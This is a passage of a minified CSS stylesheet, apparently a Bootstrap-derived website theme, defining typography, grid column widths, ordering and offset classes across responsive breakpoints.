time,small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0a0f3b;text-decoration:none;background-color:transparent}a:hover{color:#000;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}#latest-news.page-builder .module.tile-carousel .carousel-container .tile time,.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.comment-list,.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail,.wp-caption img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6}.figure,.wp-caption{display:inline-block}.figure-img,.wp-caption img{margin-bottom:.5rem;line-height:1}.figure-caption,.wp-caption-text{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529}kbd kbd{padding:0;font-size:100%;font-weight:900}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl,.container-xxxl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:100%}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:100%}}@media (min-width:1024px){.container,.container-lg,.container-md,.container-sm{max-width:100%}}@media (min-width:1280px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:100%}}@media (min-width:1440px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:100%}}@media (min-width:1600px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl,.container-xxxl{max-width:100%}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto,.col-xxxl,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1,.page-builder.rev-xs .module:nth-child(2){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2,.page-builder.rev-xs .module:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:1024px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1,.page-builder.rev-xs .module:first-child{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2,.page-builder.rev-xs .module:nth-child(2){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1280px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1440px){.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xxl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.